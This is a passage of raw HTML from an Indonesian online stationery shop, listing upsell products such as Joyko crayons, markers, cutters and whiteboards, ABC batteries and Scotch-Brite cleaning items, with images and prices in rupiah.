data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-roll-crayon-rocr-12-s-crayon-benang_b0wkqepjc7cqhset.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1359 {
    width: 152px;
}
.product-image-container-1359 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Roll&#x20;Crayon&#x20;ROCR-12S&#x20;&#x28;Crayon&#x20;Benang&#x29;&#x20;Krayon" href="https://www.tokostationery.id/joyko-paper-roll-crayon-rocr-12s-crayon-benang.html">Joyko Paper Roll Crayon ROCR-12S (Crayon Benang) Krayon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1359" data-price-box="product-id-1359">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1359"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.tokostationery.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_231" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 152px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AA&#x20;LR6&#x20;Isi&#x20;2&#x20;Pcs" href="https://www.tokostationery.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1791" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-mini-cutter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1791"><span class="product-image-wrapper"><!--mf_product_label_comment_1791--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-min_4bw0yyq4ylr7igvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cutter&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1791 {
    width: 152px;
}
.product-image-container-1791 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;kater&#x20;Cutter&#x20;Pendek&#x20;Mini&#x20;Joyko&#x20;CU-0509&#x20;&#x7C;&#x20;CU-0512&#x20;&#x7C;&#x20;CU-505&#x20;&#x20;&#x7C;&#x20;CU-506" href="https://www.tokostationery.id/joyko-mini-cutter.html">Pisau kater Cutter Pendek Mini Joyko CU-0509 | CU-0512 | CU-505  | CU-506</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1791" data-price-box="product-id-1791">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.tokostationery.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2126" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-sabut-stainless.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2126"><span class="product-image-wrapper"><!--mf_product_label_comment_2126--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-stainless.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58"/></span></span>  <style>.product-image-container-2126 {
    width: 152px;
}
.product-image-container-2126 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;cuci&#x20;piring&#x20;dan&#x20;peralatan&#x20;dapur&#x20;stainless&#x20;scotch&#x20;brite&#x20;ID-C01&#x20;&#x7C;&#x20;ID-SS&#x20;&#x7C;&#x20;ID-SSM&#x20;&#x7C;&#x20;ID-SSP&#x20;&#x7C;ID-SSXL&#x20;&#x7C;&#x20;ID-T57N&#x20;&#x7C;&#x20;ID-T58" href="https://www.tokostationery.id/3m-scotch-brite-sabut-stainless.html">Sabut cuci piring dan peralatan dapur stainless scotch brite ID-C01 | ID-SS | ID-SSM | ID-SSP |ID-SSXL | ID-T57N | ID-T58</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2126" data-price-box="product-id-2126">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4800" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.tokostationery.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1843" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-cake.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1843"><span class="product-image-wrapper"><!--mf_product_label_comment_1843--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wtrclrcake_jb5lzfy7sgigh5j0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1843 {
    width: 152px;
}
.product-image-container-1843 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;Padat&#x20;untuk&#x20;kesenian&#x20;Melukis&#x20;Model&#x20;Kosmetik&#x20;&#x20;Joyko&#x20;CAKE-12&#x20;&#x7C;&#x20;WC-1000&#x20;&#x7C;&#x20;WC-2000&#x20;&#x7C;&#x20;WC-2001&#x20;&#x7C;&#x20;WC-2003&#x20;&#x7C;&#x20;WC-3-16&#x20;&#x7C;&#x20;WC-3-28&#x20;&#x7C;&#x20;WC-3-36&#x20;&#x7C;&#x20;WC-3-48" href="https://www.tokostationery.id/joyko-water-color-cake.html">Cat Air Padat untuk kesenian Melukis Model Kosmetik  Joyko CAKE-12 | WC-1000 | WC-2000 | WC-2001 | WC-2003 | WC-3-16 | WC-3-28 | WC-3-36 | WC-3-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1843" data-price-box="product-id-1843">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.tokostationery.id/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.tokostationery.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1881" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-buku-tamu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1881"><span class="product-image-wrapper"><!--mf_product_label_comment_1881--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-guestbook_64nxhxuxnimfix0z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R"/></span></span>  <style>.product-image-container-1881 {
    width: 152px;
}
.product-image-container-1881 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tamu&#x20;Daftar&#x20;Kehadiran&#x20;Kondangan&#x2F;Resepsi&#x20;Seminar&#x20;Joyko&#x20;GB-2030&#x20;&#x7C;&#x20;GB-2833R" href="https://www.tokostationery.id/joyko-buku-tamu.html">Buku Tamu Daftar Kehadiran Kondangan/Resepsi Seminar Joyko GB-2030 | GB-2833R</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1881" data-price-box="product-id-1881">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15000" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.tokostationery.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.tokostationery.id/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1845" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1845"><span class="product-image-wrapper"><!--mf_product_label_comment_1845--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1845 {
    width: 152px;
}
.product-image-container-1845 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Besar&#x2F;Kecil&#x20;magnetic&#x2F;Non-Magnetic&#x20;Joyko&#x20;WB-110&#x20;&#x7C;&#x20;WB-120&#x20;&#x7C;&#x20;WB-130&#x20;&#x7C;&#x20;WBS-10&#x20;&#x7C;&#x20;WBS-160CO&#x20;&#x7C;&#x20;WBS-170CO&#x20;&#x7C;&#x20;WBSK-150" href="https://www.tokostationery.id/joyko-whiteboard.html">Papan Tulis Spidol Whiteboard Besar/Kecil magnetic/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1845" data-price-box="product-id-1845">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
